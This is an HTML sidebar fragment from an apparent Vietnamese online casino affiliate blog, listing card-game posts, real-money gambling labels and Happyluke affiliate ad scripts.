<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>
<img alt='Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9Owf79XPwfTXApUnaFPyxlVORR_Prpnu7kb9nuH_mstxvyz_K8yHdAs3-p4_VgHdbIodu8zErtRdl9j6M1xKOrE45LbMUMe2MM6DbZbftQOZNdMj9gf9kPBwKcAtKgmvDGZUCES8eb9V1kqfN26n6tbGW_nLVZkfa0kGkhOQGTJQxZgOFlbNs8QLV_W9/w72-h72-p-k-no-nu/Rong%20ho.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:29:00-08:00'>6:29:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>
<img alt='Game đổi thưởng Tài Xỉu - Sicbo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPQ5dcippOPIQ-OewW17O0_cjv-ShYRBd8wjlK7oUu9IWTsQlZWuQn16gzD0VO8d9kFkVi2I4CH5rKKYtGOi0NowuAXKt1fJUU2mBBQr3qRR9htAdPUO-S4wP_LVBL5TguHRjJU7Wzrkup8BYReDnLdyapr29m7_nkCaY3rpYYO90f0dvoPdoqBq7EtJs/w72-h72-p-k-no-nu/Tai%20siu%20Sic%20Bo.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>Game đổi thưởng Tài Xỉu - Sicbo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:34:00-08:00'>6:34:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>
<img alt='Game đánh bài đổi thưởng Baccarat ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5_Bqafgl6GwP3sAc0p-UUrc9-5fmW4fWxbj4ZFXXKae91Ed9oc2-rrf3-f_7D9QCqxWpujLRYw4dXv9Sn-A3MrAb-tgTAhDTad49YAy96SRheIhEYIF9GNeqegIPORXiGyK4rX9IYVoSEWkh-hLCv29RaH4NpgaZ4pCq4RZnFnqL8gnX8BEWocAflzBdT/w72-h72-p-k-no-nu/baccarat.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>Game đánh bài đổi thưởng Baccarat </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:44:00-08:00'>6:44:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>
<img alt='Game đánh bài đổi thưởng Andar Bahar ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCnIQIdWpNCk7RyAxyJJghA7LIxQCJiwYG09hISPrfpA4iJOKkYvumLlzDwYG8mMKOo5M9PTt3Hgni1uADsRaJ30EUtbWKYDv0Eyozpwd1-nnGPUCkKTUq3Rpooa3g89EzCDJU5rD9y2PI1Wl2oFYmzn4wLFSOqTiMMaMmY6Xx1dmycV_BNJDqLhgduvD9/w72-h72-p-k-no-nu/andar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>Game đánh bài đổi thưởng Andar Bahar </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:39:00-08:00'>6:39:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>
<img alt='Game đổi thưởng Roulette Live' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9KTrmWcVXjTuYC98BJbybhVjxIBbxVNztNSIdWVwit0OTu54GuyBcVmk4cchSkpuUtbFBNUxCQ6NwCmHbB9t4teuff9idzYaVVenAcO4vD2rA78N35iP2Y4fH-9z9xTsh6L1J8VgJm5NFPoUBwbWxOu0C9b-09ZVdU-_1DIqpD7F5pH0m4A_4rdwhcyn/w72-h72-p-k-no-nu/Roulette.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>Game đổi thưởng Roulette Live</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T07:43:00-08:00'>7:43:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
